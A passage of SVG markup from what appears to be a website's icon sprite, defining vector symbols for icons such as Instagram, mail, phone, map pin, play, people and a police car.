      <path class="st0" d="M73,104.4"/><g><circle cx="39.4" cy="29.9" r="5.4"/><path d="M43.3,36.9h-7.9c-1.3,0-2.4,0.9-2.8,2.1l-3.2,11.7l4,3.4l2.1,25.2h7.7l2.1-25.2l4-3.4L46.1,39   C45.8,37.7,44.6,36.9,43.3,36.9z"/><circle cx="82.8" cy="48.6" r="3.3"/><path d="M86.9,54.2c-0.2-0.8-0.9-1.3-1.7-1.3h-4.8c-0.8,0-1.5,0.5-1.7,1.3l-2,7.1l2.4,2.1l1.3,15.4h4.7l1.3-15.4l2.4-2.1L86.9,54.2   z"/><circle cx="63" cy="29.9" r="5.4"/><path d="M73,50.7l-2.9-10.5c-0.5-1.9-2.3-3.2-4.3-3.2h-5.5c-2,0-3.7,1.3-4.3,3.2l-2.9,10.5L57,54l-5.2,9h6l1.3,16.3h7.7L68.3,63h6   L69,54L73,50.7z"/><circle cx="20" cy="44.2" r="3.8"/><path d="M26.9,58.7l-2-7.4c-0.4-1.3-1.6-2.3-3-2.3H18c-1.4,0-2.6,0.9-3,2.3l-2,7.4l2.7,2.4l-3.6,6.3h4.2l0.9,11.4h5.4l0.9-11.4h4.2   l-3.6-6.3L26.9,58.7z"/></g>
    </symbol>
    <symbol id="icon_guard" viewBox="0 0 17.980444 22">
       <path d="m8.9902 2.053 6.607 1.525c0.392 3.359 0.646 8.134-0.057 9.926-0.493 1.256-3.586 3.945-6.55 6.063v-17.514m0-2.053-8.412 1.942s-1.301 8.981 0 12.293c1.1302 2.877 8.4122 7.765 8.4122 7.765s7.282-4.888 8.412-7.765c1.301-3.312 0-12.293 0-12.293l-8.4118-1.942z"/> 
    </symbol>
    <symbol id="icon_instagram" viewBox="0 0 438.536 438.536">
       <g> <path d="M421.981,16.562C410.941,5.519,397.711,0,382.298,0H56.248C40.83,0,27.604,5.521,16.561,16.562
		C5.52,27.6,0.001,40.828,0.001,56.243V382.29c0,15.413,5.518,28.644,16.56,39.683c11.043,11.04,24.272,16.563,39.687,16.563
		h326.046c15.41,0,28.644-5.523,39.684-16.563c11.043-11.039,16.557-24.27,16.557-39.683V56.243
		C438.534,40.825,433.021,27.604,421.981,16.562z M157.462,158.025c17.224-16.652,37.924-24.982,62.097-24.982
		c24.36,0,45.153,8.33,62.381,24.982c17.228,16.655,25.837,36.785,25.837,60.386c0,23.598-8.609,43.729-25.837,60.379
		c-17.228,16.659-38.014,24.988-62.381,24.988c-24.172,0-44.87-8.336-62.097-24.988c-17.228-16.652-25.841-36.781-25.841-60.379
		C131.621,194.81,140.234,174.681,157.462,158.025z M388.865,370.589c0,4.945-1.718,9.083-5.141,12.416
		c-3.433,3.33-7.519,4.996-12.282,4.996h-305.2c-4.948,0-9.091-1.666-12.419-4.996c-3.333-3.326-4.998-7.471-4.998-12.416V185.575
		H89.08c-3.805,11.993-5.708,24.462-5.708,37.402c0,36.553,13.322,67.715,39.969,93.511c26.65,25.786,58.721,38.685,96.217,38.685
		c24.744,0,47.583-5.903,68.527-17.703c20.937-11.807,37.486-27.839,49.676-48.112c12.183-20.272,18.274-42.4,18.274-66.38
		c0-12.94-1.91-25.406-5.715-37.402h38.547v185.014H388.865z M388.865,115.626c0,5.52-1.903,10.184-5.716,13.99
		c-3.805,3.809-8.466,5.711-13.989,5.711h-49.676c-5.517,0-10.185-1.903-13.99-5.711c-3.806-3.806-5.708-8.47-5.708-13.99V68.522
		c0-5.33,1.902-9.945,5.708-13.848c3.806-3.901,8.474-5.854,13.99-5.854h49.676c5.523,0,10.185,1.952,13.989,5.854
		c3.812,3.903,5.716,8.518,5.716,13.848V115.626z"/> </g>                
    </symbol>
    <symbol id="icon_logo" viewBox="0 0 82 82">
       <g transform="translate(-3.7,-3.6)"> <path d="m44.7 85.6c-22.6 0-41-18.4-41-41s18.4-41 41-41 41 18.4 41 41-18.4 41-41 41zm0-77c-19.8 0-36 16.1-36 36s16.1 36 36 36c19.8 0 36-16.1 36-36s-16.2-36-36-36z"/> <path d="m44.7 75.9c-17.3 0-31.3-14-31.3-31.3s14-31.3 31.3-31.3 31.3 14 31.3 31.3-14 31.3-31.3 31.3zm0-60.6c-16.2 0-29.3 13.2-29.3 29.3 0 16.2 13.2 29.3 29.3 29.3s29.3-13.1 29.3-29.3-13.1-29.3-29.3-29.3z"/> <path d="m73.7 38.4c-16.8-9-31.6-8.6-41.1-6.6-10.3 2.1-16.7 6.5-16.8 6.5l-1.1-1.6c0.3-0.2 26.8-17.9 60-0.1l-1 1.8z"/> <path d="m38.3 75.1-2-0.4c0-0.1 1.8-8.8-3.5-16.4-5.3-7.5-17.3-5.7-17.4-5.7l-0.3-2c0.5-0.1 13.3-2 19.4 6.5 5.8 8.4 3.9 17.6 3.8 18z"/> <path d="m50.9 75.1c-0.1-0.4-2-9.6 3.9-18 6-8.5 18.8-6.6 19.4-6.5l-0.3 2c-0.1 0-12.1-1.8-17.4 5.7-5.4 7.6-3.6 16.3-3.5 16.4l-2.1 0.4z"/> <path d="m44.7 50.3c-3.1 0-5.7-2.6-5.7-5.7s2.6-5.7 5.7-5.7c3.2 0 5.7 2.6 5.7 5.7 0 3.2-2.5 5.7-5.7 5.7zm0-9.4c-2 0-3.7 1.7-3.7 3.7s1.7 3.7 3.7 3.7 3.7-1.7 3.7-3.7-1.7-3.7-3.7-3.7z"/> </g> 
    </symbol>
    <symbol id="icon_mail" viewBox="0 0 139 139">
      <path d="M69.5,64.534l46.415-28.941c-0.505-0.08-1.017-0.132-1.542-0.132H24.627c-0.525,0-1.038,0.054-1.541,0.132L69.5,64.534z"/><path d="M72.421,75.723c-0.062,0.04-0.13,0.066-0.194,0.104c-0.067,0.037-0.139,0.073-0.206,0.107  c-0.365,0.188-0.741,0.339-1.125,0.439c-0.04,0.011-0.078,0.017-0.116,0.025c-0.423,0.099-0.848,0.16-1.274,0.16  c-0.001,0-0.003,0-0.004,0s-0.003,0-0.005,0c-0.426,0-0.852-0.06-1.273-0.16c-0.039-0.009-0.079-0.015-0.118-0.025  c-0.384-0.101-0.757-0.252-1.124-0.439c-0.069-0.034-0.139-0.07-0.207-0.107c-0.065-0.037-0.132-0.063-0.196-0.104L15.005,43.564  c-0.093,0.544-0.153,1.099-0.153,1.671v51.609c0,5.398,4.375,9.774,9.774,9.774h89.746c5.398,0,9.774-4.376,9.774-9.774V45.235  c0-0.572-0.059-1.127-0.154-1.671L72.421,75.723z"/>
    </symbol>
    <symbol id="icon_male" viewBox="0 0 50 50">
       <path d="M30.933,32.528  c-0.146-1.612-0.09-2.737-0.09-4.21c0.73-0.383,2.038-2.825,2.259-4.888c0.574-0.047,1.479-0.607,1.744-2.818  c0.143-1.187-0.425-1.855-0.771-2.065c0.934-2.809,2.874-11.499-3.588-12.397c-0.665-1.168-2.368-1.759-4.581-1.759  c-8.854,0.163-9.922,6.686-7.981,14.156c-0.345,0.21-0.913,0.878-0.771,2.065c0.266,2.211,1.17,2.771,1.744,2.818  c0.22,2.062,1.58,4.505,2.312,4.888c0,1.473,0.055,2.598-0.091,4.21C19.367,37.238,7.546,35.916,7,45h38  C44.455,35.916,32.685,37.238,30.933,32.528z" fill="none" stroke="#ffea00" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/> 
    </symbol>
    <symbol id="icon_news" viewBox="0 0 32 32">
      <g fill-rule="evenodd" clip-rule="evenodd"><path d="m29 0h-22c-1.657 0-3 1.342-3 3v2h-1c-1.657 0-3 1.342-3 3v20c0 2.209 1.791 4 4 4h24c2.209 0 4-1.791 4-4v-25c0-1.658-1.344-3-3-3zm1 28c0 1.102-0.898 2-2 2h-24c-1.103 0-2-0.898-2-2v-20c0-0.552 0.448-1 1-1h1v20c0 0.553 0.447 1 1 1s1-0.447 1-1v-24c0-0.552 0.448-1 1-1h22c0.551 0 1 0.448 1 1v25z"/><path d="m19.498 13.005h8c0.277 0 0.5-0.224 0.5-0.5s-0.223-0.5-0.5-0.5h-8c-0.275 0-0.5 0.224-0.5 0.5s0.225 0.5 0.5 0.5z"/><path d="m19.498 10.005h8c0.277 0 0.5-0.224 0.5-0.5s-0.223-0.5-0.5-0.5h-8c-0.275 0-0.5 0.224-0.5 0.5s0.225 0.5 0.5 0.5z"/><path d="m19.498 7.005h8c0.277 0 0.5-0.224 0.5-0.5s-0.223-0.5-0.5-0.5h-8c-0.275 0-0.5 0.224-0.5 0.5s0.225 0.5 0.5 0.5z"/><path d="m16.5 27.004h-8c-0.276 0-0.5 0.225-0.5 0.5 0 0.277 0.224 0.5 0.5 0.5h8c0.275 0 0.5-0.223 0.5-0.5 0-0.275-0.224-0.5-0.5-0.5z"/><path d="m16.5 24.004h-8c-0.276 0-0.5 0.225-0.5 0.5 0 0.277 0.224 0.5 0.5 0.5h8c0.275 0 0.5-0.223 0.5-0.5 0-0.275-0.224-0.5-0.5-0.5z"/><path d="m16.5 21.004h-8c-0.276 0-0.5 0.225-0.5 0.5 0 0.277 0.224 0.5 0.5 0.5h8c0.275 0 0.5-0.223 0.5-0.5 0-0.275-0.224-0.5-0.5-0.5z"/><path d="m27.5 27.004h-8c-0.277 0-0.5 0.225-0.5 0.5 0 0.277 0.223 0.5 0.5 0.5h8c0.275 0 0.5-0.223 0.5-0.5 0-0.275-0.225-0.5-0.5-0.5z"/><path d="m27.5 24.004h-8c-0.277 0-0.5 0.225-0.5 0.5 0 0.277 0.223 0.5 0.5 0.5h8c0.275 0 0.5-0.223 0.5-0.5 0-0.275-0.225-0.5-0.5-0.5z"/><path d="m27.5 21.004h-8c-0.277 0-0.5 0.225-0.5 0.5 0 0.277 0.223 0.5 0.5 0.5h8c0.275 0 0.5-0.223 0.5-0.5 0-0.275-0.225-0.5-0.5-0.5z"/><path d="m27.5 15.004h-19c-0.276 0-0.5 0.224-0.5 0.5s0.224 0.5 0.5 0.5h19c0.275 0 0.5-0.224 0.5-0.5s-0.225-0.5-0.5-0.5z"/><path d="m27.5 18.004h-19c-0.276 0-0.5 0.225-0.5 0.5 0 0.277 0.224 0.5 0.5 0.5h19c0.275 0 0.5-0.223 0.5-0.5 0-0.275-0.225-0.5-0.5-0.5z"/><path d="m9 13h7c0.553 0 1-0.447 1-1v-6.996c0-0.553-0.447-1-1-1h-7c-0.553 0-1 0.447-1 1v6.996c0 0.552 0.447 1 1 1zm1-7h5v5h-5v-5z"/></g>
    </symbol>
    <symbol id="icon_people" viewBox="0 0 94.836281 75.621002">
       <g transform="translate(-3.2684 -11.152)"> <path fill="none" d="m79.391 21.922c0.029 0.142 0.06 0.344 0.159 0.399 0.158 0.089 0.361 0.081 0.503-0.121 0.084-0.12 0.208-0.218 0.331-0.306 0.066 0.019 0.138 0.029 0.22 0.018 0.462-0.061 0.772-0.34 1.016-0.705 0.094-0.141 0.165-0.297 0.24-0.45 0.075 0.153 0.146 0.31 0.24 0.45 0.244 0.365 0.555 0.644 1.016 0.705 0.082 0.011 0.154 0.001 0.22-0.018 0.122 0.088 0.246 0.185 0.331 0.306 0.142 0.202 0.344 0.21 0.503 0.121 0.098-0.055 0.129-0.257 0.159-0.399 0.023-0.111-0.004-0.231-0.008-0.347h0.005c-0.015-0.371 0.012-0.749-0.052-1.111-0.146-0.826-0.991-1.45-1.741-1.34-0.12 0.018-0.494 0.162-0.672 0.239-0.178-0.077-0.551-0.221-0.671-0.239-0.75-0.11-1.595 0.514-1.741 1.34-0.064 0.362-0.038 0.74-0.052 1.111h0.005c-0.007 0.116-0.034 0.237-0.011 0.347z"/> <path fill="none" d="m51.018 31.206 1.856 8.16c0.11 0.36 0.189 0.732 0.252 1.11l0.032 0.14-0.01 0.001c0.063 0.422 0.106 0.85 0.106 1.29 0 0.018-0.003 0.036-0.003 0.055 1.098-2.957 3.09-6.713 3.697-7.836-0.703-0.243-1.35-0.512-1.796-0.73-0.971-0.473-2.821-1.457-4.134-2.19z"/> <path fill="none" d="m83.263 25.15-0.749 0.259c-0.071 0.024-0.121 0.13-0.121 0.24v0.149c0 0.11 0.05 0.216 0.121 0.24l0.749 0.259c0.301 0.104 0.64-0.038 0.64-0.356v-0.433c0-0.321-0.339-0.462-0.64-0.358z"/> <path fill="none" d="m88.171 31.182 1.822 8.013c0.056 0.184 0.087 0.378 0.129 0.568 0.029 0.121 0.059 0.242 0.083 0.365 0.01 0.053 0.027 0.104 0.036 0.157l0.031 0.137-0.01 0.001c0.018 0.12 0.03 0.243 0.044 0.365 0.005 0.04 0.01 0.079 0.014 0.119 0.027 0.258 0.046 0.518 0.046 0.783 0 0.02-0.002 0.039-0.003 0.058 1.077-2.903 3.034-6.596 3.631-7.699-0.69-0.238-1.325-0.503-1.764-0.716-0.953-0.464-2.769-1.43-4.059-2.151z"/> <circle cy="25.723" cx="81.855" r="0.464" fill="none"/> <path fill="none" d="m45.61 25.634c0-0.563-0.457-1.02-1.02-1.02s-1.02 0.457-1.02 1.02c0 0.169 0.051 0.321 0.124 0.461l-0.233 12.956 1.129 1.21 1.129-1.21-0.233-12.956c0.073-0.14 0.124-0.292 0.124-0.461z"/> <path fill="none" d="m80.455 25.15c-0.301-0.104-0.64 0.038-0.64 0.357v0.433c0 0.319 0.339 0.461 0.64 0.356l0.749-0.259c0.071-0.024 0.121-0.13 0.121-0.24v-0.149c0-0.109-0.05-0.216-0.121-0.24l-0.749-0.258z"/> <polygon points="41.101 25.172 41.101 25.172 41.101 25.171" fill="none"/> <path fill="none" d="m32.232 34.126c0.607 1.122 2.599 4.878 3.697 7.836 0-0.018-0.003-0.036-0.003-0.055 0-0.465 0.047-0.918 0.117-1.362l-0.01-0.001 0.031-0.138c0.052-0.297 0.118-0.589 0.199-0.874l1.897-8.324c-1.313 0.733-3.162 1.717-4.133 2.19-0.446 0.216-1.093 0.485-1.795 0.728z"/> <path d="m81.859 23.303c3.262 0 5.906-2.644 5.906-5.906s-2.644-5.906-5.906-5.906-5.906 2.644-5.906 5.906 2.644 5.906 5.906 5.906zm-2.465-1.729c0.015-0.371-0.012-0.749 0.052-1.111 0.146-0.826 0.991-1.45 1.741-1.34 0.12 0.018 0.494 0.162 0.671 0.239 0.178-0.077 0.552-0.221 0.672-0.239 0.75-0.11 1.595 0.514 1.741 1.34 0.064 0.362 0.038 0.74 0.052 1.111h-0.005c0.005 0.116 0.031 0.237 0.008 0.347-0.029 0.142-0.06 0.344-0.159 0.399-0.158 0.089-0.361 0.081-0.503-0.121-0.084-0.12-0.208-0.218-0.331-0.306-0.066 0.019-0.138 0.029-0.22 0.018-0.462-0.061-0.772-0.34-1.016-0.705-0.094-0.141-0.165-0.297-0.24-0.45-0.075 0.153-0.146 0.31-0.24 0.45-0.244 0.365-0.555 0.644-1.016 0.705-0.082 0.011-0.154 0.001-0.22-0.018-0.122 0.088-0.246 0.185-0.331 0.306-0.142 0.202-0.344 0.21-0.503 0.121-0.098-0.055-0.129-0.257-0.159-0.399-0.023-0.111 0.004-0.231 0.008-0.347 0.003 0.001 0 0.001-0.002 0z"/> <path d="m70.982 54.2c0.313 0.384 0.508 0.867 0.508 1.401h1.085c0-1.034-0.484-1.946-1.226-2.554-0.11 0.425-0.23 0.82-0.367 1.153z"/> <path d="m65.96 55.477h-0.013v0.123 0.001 30.196h1.079v-30.196h0.006c0-0.81 0.436-1.512 1.083-1.902-0.108-0.325-0.208-0.679-0.298-1.065-1.062 0.521-1.809 1.588-1.857 2.843z"/> <path d="m97.922 33.484c-1.306-3.6-5.772-6.038-9.03-7.281-2.034-1.293-4.444-2.047-7.033-2.047-4.223 0-7.974 1.997-10.379 5.092-0.203 0.205-0.562 0.722-0.988 1.465-0.055 0.095-0.115 0.187-0.168 0.284h0.008c-1.4 2.535-3.323 7.205-2.702 11.037-0.074 0.215-0.122 0.443-0.121 0.683 0 0 0.15 12.294 2.134 12.289s2.072-12.3 2.072-12.3c-0.001-0.428-0.132-0.825-0.353-1.157 0.342-0.659 0.625-1.301 0.798-1.765 0.552-1.485 3.029-8.028 3.188-8.787h0.24l-1.905 8.36c-0.027 0.095-0.042 0.194-0.066 0.29-0.044 0.174-0.086 0.347-0.12 0.525-0.003 0.015-0.008 0.029-0.01 0.044l-0.031 0.135 0.01 0.001c-0.007 0.042-0.01 0.084-0.016 0.126-0.026 0.175-0.051 0.349-0.067 0.527-0.006 0.065-0.006 0.131-0.01 0.196-0.011 0.179-0.027 0.357-0.027 0.538 0 1.805 0.566 3.476 1.525 4.853-0.042 0.188-0.083 0.385-0.125 0.591-0.625 1.984-1.76 9.254 0.094 35.102 0 0 0.098 0.061 0.273 0.149v0.604c0 1.523 1.047 2.758 2.338 2.758h0.013c1.291 0 2.338-1.235 2.338-2.758v-0.453c0.174-0.086 0.348-0.185 0.521-0.299 0.451-11.772-0.413-25.312 1.536-30.17 0.405 1.01 0.69 2.391 0.888 4.058 0.06 1.106 0.126 2.127 0.188 2.839 0.033 0.379 0.079 0.848 0.139 1.366 0.281 6.233 0.035 14.43 0.321 21.907 0.111 0.073 0.222 0.132 0.333 0.193v0.503c0 1.523 1.047 2.758 2.338 2.758h0.013c1.291 0 2.338-1.235 2.338-2.758v-0.458c0.292-0.133 0.461-0.238 0.461-0.238 2.075-28.928 0.407-34.591-0.101-35.61 0.363-0.508 0.677-1.053 0.923-1.636 0.046 0.185 0.118 0.34 0.251 0.416 1.727 0.977 7.885-9.664 7.885-9.664 0.302-0.535 0.339-1.143 0.163-1.685 0.03-0.167 0.016-0.367-0.077-0.623zm-16.597-7.687c0 0.11-0.05 0.216-0.121 0.24l-0.749 0.259c-0.301 0.104-0.64-0.038-0.64-0.356v-0.433c0-0.319 0.339-0.461 0.64-0.357l0.749 0.259c0.071 0.024 0.121 0.13 0.121 0.24v0.148zm0.53 0.39c-0.256 0-0.464-0.208-0.464-0.464s0.208-0.464 0.464-0.464 0.464 0.208 0.464 0.464-0.207 0.464-0.464 0.464zm2.048-0.248c0 0.319-0.339 0.461-0.64 0.356l-0.749-0.259c-0.071-0.024-0.121-0.13-0.121-0.24v-0.149c0-0.109 0.05-0.216 0.121-0.24l0.749-0.259c0.301-0.104 0.64 0.038 0.64 0.357v0.434zm6.461 15.81c0-0.02 0.003-0.039 0.003-0.058 0-0.265-0.02-0.525-0.046-0.783-0.004-0.04-0.01-0.079-0.014-0.119-0.014-0.122-0.026-0.244-0.044-0.365l0.01-0.001-0.031-0.137c-0.009-0.054-0.026-0.104-0.036-0.157-0.024-0.123-0.054-0.244-0.083-0.365-0.042-0.19-0.073-0.384-0.129-0.568l-1.822-8.013c1.29 0.72 3.106 1.686 4.06 2.151 0.439 0.214 1.074 0.478 1.764 0.716-0.598 1.103-2.554 4.795-3.632 7.699z"/> <circle cx="44.59" cy="17.167" r="6.015"/> <path d="m60.948 33.549c-2.115-5.832-12.38-8.674-12.869-8.378-0.01-0.007-0.019-0.014-0.029-0.021l-0.639-1.332-2.6 0.232v0.011c-0.074-0.003-0.147-0.011-0.222-0.011-0.082 0-0.162 0.009-0.244 0.012v-0.012l-2.6-0.232-0.648 1.351c-0.527-0.284-10.755 2.559-12.866 8.379-0.094 0.261-0.109 0.465-0.078 0.635-0.179 0.551-0.142 1.171 0.166 1.715 0 0 6.272 10.837 8.03 9.841 0.141-0.08 0.226-0.229 0.274-0.425 0.074 0.172 0.159 0.339 0.243 0.505 0.043 2.154-0.014 3.074-0.014 3.074h0.001c-0.582 3.599-1.084 12.456 0.467 34.067 0 0 0.15 0.092 0.404 0.212v0.79c0 1.551 1.066 2.809 2.381 2.809h0.013c1.315 0 2.381-1.258 2.381-2.809v-0.767c0.135-0.072 0.27-0.146 0.404-0.235 0.301-7.855 0.025-16.489 0.356-22.903 0.018-0.18 0.033-0.351 0.047-0.505 0.054-0.616 0.11-1.459 0.163-2.388 0.205-2.07 0.518-3.771 0.998-4.96 1.992 4.935 1.104 18.756 1.564 30.755 0.155 0.102 0.31 0.19 0.465 0.27v0.674c0 1.551 1.066 2.809 2.381 2.809h0.013c1.315 0 2.381-1.258 2.381-2.809v-0.761c0.216-0.105 0.343-0.183 0.343-0.183 1.564-21.803 1.039-30.622 0.451-34.159l0.007-0.001s-0.047-0.76-0.024-2.504c0.187-0.317 0.36-0.642 0.506-0.982 0.048 0.196 0.133 0.345 0.274 0.425 1.759 0.995 8.03-9.841 8.03-9.841 0.308-0.544 0.345-1.164 0.166-1.715 0.033-0.168 0.018-0.372-0.076-0.633zm-24.684 5.982c-0.081 0.286-0.147 0.577-0.199 0.874l-0.031 0.138 0.01 0.001c-0.07 0.445-0.117 0.898-0.117 1.362 0 0.018 0.003 0.036 0.003 0.055-1.098-2.957-3.09-6.713-3.697-7.836 0.703-0.243 1.35-0.512 1.797-0.73 0.971-0.473 2.82-1.456 4.133-2.19l-1.899 8.326zm4.837-14.359zm3.489 15.09-1.129-1.21 0.233-12.956c-0.073-0.14-0.124-0.292-0.124-0.461 0-0.563 0.457-1.02 1.02-1.02s1.02 0.457 1.02 1.02c0 0.169-0.051 0.321-0.124 0.461l0.233 12.956-1.129 1.21zm8.661 1.699c0-0.018 0.003-0.036 0.003-0.055 0-0.44-0.043-0.868-0.106-1.29l0.01-0.001-0.032-0.14c-0.063-0.378-0.142-0.75-0.252-1.11l-1.856-8.16c1.313 0.733 3.163 1.717 4.134 2.19 0.447 0.218 1.094 0.487 1.796 0.73-0.607 1.123-2.599 4.879-3.697 7.836z"/> <path d="m20.674 51.692c-0.195-0.509-0.661-0.83-1.17-0.873v-0.02-0.001-0.008h-2.829c0-0.011 0.003-0.022 0.003-0.033v-1.392c1.436-0.571 2.551-1.775 2.996-3.27v0.008c0.576-0.889 0.812-1.949 0.812-3.087 0-1.931-0.965-3.634-2.437-4.661 0.948-0.209 0.594-1.285 0.019-1.476 0.032 0.891-2.479 0.509-2.479 0.509l0.021 0.01c-0.264-0.038-0.532-0.064-0.807-0.064-3.138 0-5.682 2.544-5.682 5.682 0 1.138 0.236 2.198 0.812 3.087v-0.008c0.445 1.495 1.56 2.698 2.996 3.269v1.392c0 0.011 0.003 0.022 0.003 0.033h-2.851v0.008 0.001 0.02c-0.51 0.043-0.975 0.364-1.17 0.873l-5.551 14.457c-0.272 0.71 0.082 1.506 0.792 1.779 0.162 0.062 0.329 0.092 0.493 0.092 0.553 0 1.075-0.336 1.286-0.884l4.152-10.81v8.536 0.27 0.632c0 0.081 0.016 0.158 0.023 0.238v17.33h0.056v1.789c0 0.909 0.744 1.653 1.653 1.653h0.302c0.909 0 1.653-0.744 1.653-1.653v-1.789h0.018v-14.976h2.016v3.65c0 0.011-0.003 0.021-0.003 0.032v13.065c0 0.918 0.751 1.67 1.67 1.67h0.343c0.918 0 1.67-0.751 1.67-1.67v-1.772h0.003v-17.394c0.004-0.058 0.017-0.114 0.017-0.173v-0.632-0.27-8.536l4.152 10.81c0.21 0.547 0.732 0.884 1.286 0.884 0.164 0 0.331-0.03 0.493-0.092 0.71-0.273 1.064-1.069 0.792-1.779l-5.553-14.456z"/> </g> 
    </symbol>
    <symbol id="icon_phone" viewBox="0 0 401.998 401.998">
       <g> <path d="M401.129,311.475c-1.137-3.426-8.371-8.473-21.697-15.129c-3.61-2.098-8.754-4.949-15.41-8.566
		c-6.662-3.617-12.709-6.95-18.13-9.996c-5.432-3.045-10.521-5.995-15.276-8.846c-0.76-0.571-3.139-2.234-7.136-5
		c-4.001-2.758-7.375-4.805-10.14-6.14c-2.759-1.327-5.473-1.995-8.138-1.995c-3.806,0-8.56,2.714-14.268,8.135
		c-5.708,5.428-10.944,11.324-15.7,17.706c-4.757,6.379-9.802,12.275-15.126,17.7c-5.332,5.427-9.713,8.138-13.135,8.138
		c-1.718,0-3.86-0.479-6.427-1.424c-2.566-0.951-4.518-1.766-5.858-2.423c-1.328-0.671-3.607-1.999-6.845-4.004
		c-3.244-1.999-5.048-3.094-5.428-3.285c-26.075-14.469-48.438-31.029-67.093-49.676c-18.649-18.658-35.211-41.019-49.676-67.097
		c-0.19-0.381-1.287-2.19-3.284-5.424c-2-3.237-3.333-5.518-3.999-6.854c-0.666-1.331-1.475-3.283-2.425-5.852
		s-1.427-4.709-1.427-6.424c0-3.424,2.713-7.804,8.138-13.134c5.424-5.327,11.326-10.373,17.7-15.128
		c6.379-4.755,12.275-9.991,17.701-15.699c5.424-5.711,8.136-10.467,8.136-14.273c0-2.663-0.666-5.378-1.997-8.137
		c-1.332-2.765-3.378-6.139-6.139-10.138c-2.762-3.997-4.427-6.374-4.999-7.139c-2.852-4.755-5.799-9.846-8.848-15.271
		c-3.049-5.424-6.377-11.47-9.995-18.131c-3.615-6.658-6.468-11.799-8.564-15.415C98.986,9.233,93.943,1.997,90.516,0.859
		C89.183,0.288,87.183,0,84.521,0c-5.142,0-11.85,0.95-20.129,2.856c-8.282,1.903-14.799,3.899-19.558,5.996
		c-9.517,3.995-19.604,15.605-30.264,34.826C4.863,61.566,0.01,79.271,0.01,96.78c0,5.135,0.333,10.131,0.999,14.989
		c0.666,4.853,1.856,10.326,3.571,16.418c1.712,6.09,3.093,10.614,4.137,13.56c1.045,2.948,2.996,8.229,5.852,15.845
		c2.852,7.614,4.567,12.275,5.138,13.988c6.661,18.654,14.56,35.307,23.695,49.964c15.03,24.362,35.541,49.539,61.521,75.521
		c25.981,25.98,51.153,46.49,75.517,61.526c14.655,9.134,31.314,17.032,49.965,23.698c1.714,0.568,6.375,2.279,13.986,5.141
		c7.614,2.854,12.897,4.805,15.845,5.852c2.949,1.048,7.474,2.43,13.559,4.145c6.098,1.715,11.566,2.905,16.419,3.576
		c4.856,0.657,9.853,0.996,14.989,0.996c17.508,0,35.214-4.856,53.105-14.562c19.219-10.656,30.826-20.745,34.823-30.269
		c2.102-4.754,4.093-11.273,5.996-19.555c1.909-8.278,2.857-14.985,2.857-20.126C401.99,314.814,401.703,312.819,401.129,311.475z"/> </g>                
    </symbol>
    <symbol id="icon_pin" viewBox="0 0 438.536 438.536">
       <g> <path d="M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825
		c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986
		c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428
		c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106
		C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411
		s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675
		c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675
		C292.355,166.352,285.217,183.575,270.942,197.855z"/> </g>                
    </symbol>
    <symbol id="icon_play" viewBox="0 0 93.665001 93.676003">
      <path d="m46.835 0c-25.826 0-46.835 21.009-46.835 46.841 0 25.826 21.009 46.835 46.835 46.835s46.83-21.009 46.83-46.835c0-25.832-21.004-46.841-46.83-46.841zm0 83.709c-20.36 0-36.875-16.508-36.875-36.868 0-20.369 16.515-36.874 36.875-36.874 20.361 0 36.873 16.505 36.873 36.874 0 20.36-16.512 36.868-36.873 36.868z"/><path d="m37.396 31.478c-0.829-0.833-2.949-0.833-2.949 0v33.845c0 0.834 2.125 0.834 2.957 0l27.781-15.417c0.832-0.829 0.846-2.178 0.016-3.01l-27.805-15.418z"/>
    </symbol>
    <symbol id="icon_police" viewBox="0 0 94.902214 90.800003">
       <g transform="translate(-2.5 -4.6)"> <circle cy="64.6" cx="75.3" r="5.3"/> <circle cy="64.6" cx="25.7" r="5.3"/> <path d="m22.1 51.2h56.8c1.2 0 2-1.2 1.5-2.2l-4.2-11c-0.4-1.4-1.7-2.3-3.1-2.3h-45.2c-1.4 0-2.7 0.9-3.1 2.3l-4.2 11c-0.5 1 0.3 2.2 1.5 2.2z"/> <path d="m90.2 44.7h-2.9l-4.2-10.9c-1.4-3.6-5-6-9-6h-16.7v-0.8c0-0.6-0.5-1.1-1.1-1.1h-0.3v-4.3c0-3.2-2.6-5.8-5.8-5.8h-0.4c-3.2 0-5.8 2.6-5.8 5.8v4.3h-0.2c-0.6 0-1.1 0.5-1.1 1.1v0.8h-15.9c-4 0-7.6 2.4-9 6l-4.2 10.9h-0.1-3.7c-4 0-7.3 3.3-7.3 7.3v1.9c0 3.7 2.7 6.7 6.2 7.2v15.6c0 2.4 0.9 4.7 2.5 6.5v4c0 4.5 3.7 8.2 8.2 8.2h8.1c4.2 0 7.6-3.1 8.1-7.2h29.7c0.5 4 3.9 7.2 8.1 7.2h8.1c4.5 0 8.2-3.7 8.2-8.2v-4c1.6-1.7 2.5-4 2.5-6.5v-15.9c3-0.9 5.2-3.7 5.2-7v-1.9c0.1-4-3.2-7.2-7.2-7.2zm-44.4-23c0-2.3 1.8-4.1 4.1-4.1h0.1v8.2h-4.2v-4.1zm-14.1 63.5v1.9c0 2.3-1.9 4.2-4.2 4.2h-8.1c-2.3 0-4.2-1.9-4.2-4.2v-4.2h16.5v2.3zm54.1 1.8c0 2.4-1.9 4.3-4.2 4.3h-8.1c-2.3 0-4.2-1.9-4.2-4.2v-2-2.3h16.5v4.2zm7.8-33.2h-0.1c0 1.8-1.5 3.3-3.3 3.3h-2.7c0.5 0.8 0.8 1.8 0.8 2.8v16.6c0 1.9-1 3.6-2.5 4.6h-70.6c-1.5-1-2.5-2.7-2.5-4.6v-16.5c0-1 0.3-2 0.8-2.8h-3.7c-1.8 0-3.3-1.5-3.3-3.3v-1.9c0-1.8 1.5-3.3 3.3-3.3h3.8c0.9 0 1.8 0.4 2.4 1l5.6-14.5c0.8-2.1 2.9-3.4 5.3-3.4h47.3c2.4 0 4.5 1.4 5.3 